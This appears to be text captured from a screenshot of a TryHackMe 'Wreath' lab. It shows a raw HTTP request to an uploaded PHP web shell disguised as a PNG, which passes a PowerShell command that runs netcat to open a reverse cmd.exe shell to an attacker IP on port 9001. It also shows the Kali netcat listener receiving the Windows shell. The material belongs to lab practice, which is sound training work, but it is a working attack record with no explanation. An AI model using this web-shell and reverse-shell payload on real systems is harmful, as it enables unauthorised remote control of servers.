 Request
Pretty Raw Hex \n
1 GET /resources/uploads/shell-wallpaper.png.php?z=
powershell.exe+c%3a\\windows\\temp\\nc-Meeks.exe+-nv+10.50.55.22+9001+-e+cmd.exe HTTP/1.1
2 Host: 10.200.57.100
3 Cache-Control: max-age=0
4 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
maxwell@kali: ~/TryHackMe/wreath
File Actions Edit View Help
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/nc.exe]
└─$ sudo rlwrap nc -lnvp 9001
[sudo] password for maxwell:
listening on [any] 9001 ...
connect to [10.50.55.22] from (UNKNOWN) [10.200.57.100] 51181
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>